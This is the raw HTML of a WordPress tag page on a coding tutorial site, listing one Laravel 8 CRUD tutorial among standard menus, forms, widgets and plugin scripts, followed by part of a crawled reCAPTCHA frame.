	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://coding-lesson.com/category/react/react-hooks/">React Hooks</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://coding-lesson.com/category/git/">Git</a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://coding-lesson.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://coding-lesson.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coding-lesson.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://coding-lesson.com/">
            <img class="td-retina-data" data-retina="https://coding-lesson.com/wp-content/uploads/2020/01/favicon.ico" src="https://coding-lesson.com/wp-content/uploads/2019/12/Header-red.png" alt="Coding Lesson"/>
            <span class="td-visual-hidden">Coding Lesson</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-212"><a href="https://coding-lesson.com/about-us/">About Us</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://coding-lesson.com/contact-us/">Contact Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://coding-lesson.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-211"><a rel="privacy-policy" href="https://coding-lesson.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://coding-lesson.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://coding-lesson.com/">
			<img class="td-retina-data" data-retina="https://coding-lesson.com/wp-content/uploads/2019/12/Header-red.png" src="https://coding-lesson.com/wp-content/uploads/2019/12/Header-red.png" alt="Coding Lesson"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://coding-lesson.com/">
			<img class="td-retina-data" data-retina="https://coding-lesson.com/wp-content/uploads/2020/01/favicon.ico" src="https://coding-lesson.com/wp-content/uploads/2019/12/Header-red.png" alt="Coding Lesson"/>
		</a>
	    </div>
    <div class="menu-master-menu-container"><ul id="menu-master-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="https://coding-lesson.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1274"><a href="https://coding-lesson.com/category/dsa/">DSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-454"><a href="https://coding-lesson.com/category/laravel/">Laravel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1275"><a href="https://coding-lesson.com/category/python/">Python</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-716"><a href="https://coding-lesson.com/category/vue-js/">Vue Js</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-935"><a href="https://coding-lesson.com/category/react/">React</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-940"><a href="https://coding-lesson.com/category/react/react-hooks/">React Hooks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-588"><a href="https://coding-lesson.com/category/git/">Git</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-941"><a href="https://coding-lesson.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coding-lesson.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coding-lesson.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CRUD</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: CRUD</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coding-lesson.com/laravel-8-crud-step-by-step-tutorial/" rel="bookmark" class="td-image-wrap" title="Laravel 8 CRUD Step By Step Tutorial"><img class="entry-thumb" src="[data-uri]" alt="Laravel 8 CRUD Step By Step Tutorial" title="Laravel 8 CRUD Step By Step Tutorial" data-type="image_tag" data-img-url="https://coding-lesson.com/wp-content/uploads/2020/12/Laravel-8-CRUD-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coding-lesson.com/laravel-8-crud-step-by-step-tutorial/" rel="bookmark" title="Laravel 8 CRUD Step By Step Tutorial">Laravel 8 CRUD Step By Step Tutorial</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coding-lesson.com/author/admin-2-2-2-2-2-2-2-2-2-2-2-2-2/">Keyur Gadher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T09:58:31+00:00" >December 22, 2020</time></span>                <span class="td-module-comments"><a href="https://coding-lesson.com/laravel-8-crud-step-by-step-tutorial/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://coding-lesson.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://coding-lesson.com/tag/api-authentication/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="API Authentication (1 item)">API Authentication<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/authorization/" class="tag-cloud-link tag-link-40 tag-link-position-2" style="font-size: 8pt;" aria-label="Authorization (1 item)">Authorization<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/crud/" class="tag-cloud-link tag-link-41 tag-link-position-3" style="font-size: 8pt;" aria-label="CRUD (1 item)">CRUD<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/git/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 12.745762711864pt;" aria-label="Git (4 items)">Git<span class="tag-link-count"> (4)</span></a>
<a href="https://coding-lesson.com/tag/laravel/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 22pt;" aria-label="Laravel (29 items)">Laravel<span class="tag-link-count"> (29)</span></a>
<a href="https://coding-lesson.com/tag/laravel-5-3/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 11.559322033898pt;" aria-label="Laravel 5.3 (3 items)">Laravel 5.3<span class="tag-link-count"> (3)</span></a>
<a href="https://coding-lesson.com/tag/laravel-5-4/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 13.694915254237pt;" aria-label="Laravel 5.4 (5 items)">Laravel 5.4<span class="tag-link-count"> (5)</span></a>
<a href="https://coding-lesson.com/tag/laravel-5-5/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 15.118644067797pt;" aria-label="Laravel 5.5 (7 items)">Laravel 5.5<span class="tag-link-count"> (7)</span></a>
<a href="https://coding-lesson.com/tag/laravel-5-6/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 15.71186440678pt;" aria-label="Laravel 5.6 (8 items)">Laravel 5.6<span class="tag-link-count"> (8)</span></a>
<a href="https://coding-lesson.com/tag/laravel-5-7/" class="tag-cloud-link tag-link-27 tag-link-position-10" style="font-size: 15.71186440678pt;" aria-label="Laravel 5.7 (8 items)">Laravel 5.7<span class="tag-link-count"> (8)</span></a>
<a href="https://coding-lesson.com/tag/laravel-5-8/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 15.71186440678pt;" aria-label="Laravel 5.8 (8 items)">Laravel 5.8<span class="tag-link-count"> (8)</span></a>
<a href="https://coding-lesson.com/tag/laravel-6/" class="tag-cloud-link tag-link-29 tag-link-position-12" style="font-size: 16.305084745763pt;" aria-label="Laravel 6 (9 items)">Laravel 6<span class="tag-link-count"> (9)</span></a>
<a href="https://coding-lesson.com/tag/laravel-7/" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 16.305084745763pt;" aria-label="Laravel 7 (9 items)">Laravel 7<span class="tag-link-count"> (9)</span></a>
<a href="https://coding-lesson.com/tag/laravel-8/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 15.71186440678pt;" aria-label="Laravel 8 (8 items)">Laravel 8<span class="tag-link-count"> (8)</span></a>
<a href="https://coding-lesson.com/tag/laravel-9/" class="tag-cloud-link tag-link-50 tag-link-position-15" style="font-size: 8pt;" aria-label="laravel 9 (1 item)">laravel 9<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/laravel-mail/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 8pt;" aria-label="laravel mail (1 item)">laravel mail<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/laravel-passport/" class="tag-cloud-link tag-link-36 tag-link-position-17" style="font-size: 8pt;" aria-label="Laravel Passport (1 item)">Laravel Passport<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/laravel-relationships/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 10.135593220339pt;" aria-label="Laravel Relationships (2 items)">Laravel Relationships<span class="tag-link-count"> (2)</span></a>
<a href="https://coding-lesson.com/tag/payment-gateway-integration/" class="tag-cloud-link tag-link-42 tag-link-position-19" style="font-size: 8pt;" aria-label="Payment Gateway Integration (1 item)">Payment Gateway Integration<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/react/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 19.033898305085pt;" aria-label="react (16 items)">react<span class="tag-link-count"> (16)</span></a>
<a href="https://coding-lesson.com/tag/react-hooks/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 18.677966101695pt;" aria-label="react hooks (15 items)">react hooks<span class="tag-link-count"> (15)</span></a>
<a href="https://coding-lesson.com/tag/reactjs/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 8pt;" aria-label="reactjs (1 item)">reactjs<span class="tag-link-count"> (1)</span></a>
<a href="https://coding-lesson.com/tag/vue-js/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 13.694915254237pt;" aria-label="Vue JS (5 items)">Vue JS<span class="tag-link-count"> (5)</span></a></div>
</aside><aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>Subscribe Us</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-257" method="post" data-id="257" data-name="Subscribe Us" ><div class="mc4wp-form-fields"><p>
	<label>Email address: <br>
      
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768758275" /><input type="hidden" name="_mc4wp_form_id" value="257" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Like Us</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0"></script>

<div class="fb-page" 
  data-href="https://www.facebook.com/keyurgadher1991"    data-hide-cover="false"
  data-show-facepile="false"></div></div></aside><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Quick Access</span></h4>
			<ul>
				<li class="page_item page-item-205"><a href="https://coding-lesson.com/about-us/">About Us</a></li>
<li class="page_item page-item-181"><a href="https://coding-lesson.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3"><a href="https://coding-lesson.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-225"><a href="https://coding-lesson.com/terms-conditions/">Terms &#038; Conditions</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                Copyright © <a href="https://coding-lesson.com/">Coding Lesson</a>. All Rights Reserved.
<span class="dcma-logo">
<a href="//www.dmca.com/Protection/Status.aspx?ID=cdb8b9bc-3635-464c-b554-d1a0127962b4" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=cdb8b9bc-3635-464c-b554-d1a0127962b4"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</span>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696d1c0357081
    -->

    <script type="text/javascript" src="https://coding-lesson.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coding-lesson.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le0ILYUAAAAAPn1I_guV6Xu9t1RTJ2zlnTHm3Uq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le0ILYUAAAAAPn1I_guV6Xu9t1RTJ2zlnTHm3Uq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://coding-lesson.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://coding-lesson.com/wp-content/plugins/ank-prism-for-wp/out/prism-js.min.js?ver=1725259111" id="prism-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coding-lesson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coding-lesson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0ILYUAAAAAPn1I_guV6Xu9t1RTJ2zlnTHm3Uq&co=aHR0cHM6Ly9jb2RpbmctbGVzc29uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ka71khk7x339
body_size: 48641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
